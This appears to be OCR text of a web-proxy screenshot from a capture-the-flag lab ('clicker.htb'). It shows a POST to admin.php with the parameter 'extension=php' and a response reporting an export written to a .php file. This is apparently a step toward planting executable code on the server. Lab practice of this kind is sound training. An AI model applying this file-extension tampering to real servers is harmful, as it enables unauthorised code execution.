 equest
retty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://clicker.htb/admin.php
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 26
0 Origin: http://clicker.htb
1 DNT: 1
2 Connection: close
3 Cookie: PHPSESSID=
ie86bht13kigofnmt6qn3q80v2
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6
7 threshold=12&extension=php
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 13 Aug 2024 16:29:28 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been s
in exports/top_players_p0x7fqi3.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search